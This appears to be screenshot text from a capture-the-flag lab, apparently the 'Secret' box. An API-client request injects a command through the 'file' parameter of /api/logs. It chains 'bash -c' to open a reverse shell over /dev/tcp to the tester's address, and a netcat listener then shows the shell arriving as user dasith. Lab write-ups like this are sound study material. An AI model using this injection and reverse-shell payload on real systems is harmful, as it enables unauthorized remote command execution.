 http://10.10.11.120:3000/api/logs?file=index.js;bash -c 'exec bash -i+%26>/dev/tcp/10.10.16.7/1234 <%261'
Save
GET
http://10.10.11.120:3000/api/logs?file=index.js;bash -c 'exec bash -i+%26>/dev/tcp/10.10.16.7/1234 <%261'
Sending...
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
KEY
VALUE
DESCRIPTION
ooo
Bulk Edit
file
index.js;bash -c 'exec bash -i+&>/dev/tcp/10.10.16....
local-web — nc -lvp 1234 — nc -lvp 1234 — 90×15
nc
+
Body
B
Save Response
Pre
1
2
3
4
5
6
❯ ifconfig | grep "10"
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
ether fa:ca:83:a5:46:10
inet6 fe80::f8ca:83ff:fea5:4610%anpi1 prefixlen 64 scopeid 0x4
inet 192.168.10.135 netmask 0xffffff00 broadcast 192.168.10.255
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
inet6 fe80::82ba:91fb:1368:664c%utun1 prefixlen 64 scopeid 0x10
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1000
inet 10.10.16.7 --> 10.10.16.1 netmask 0xfffffe00
inet6 dead:beef:4::1005 prefixlen 64
❯ nc -lvp 1234
Connection from 10.10.11.120:35454
bash: cannot set terminal process group (1120): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$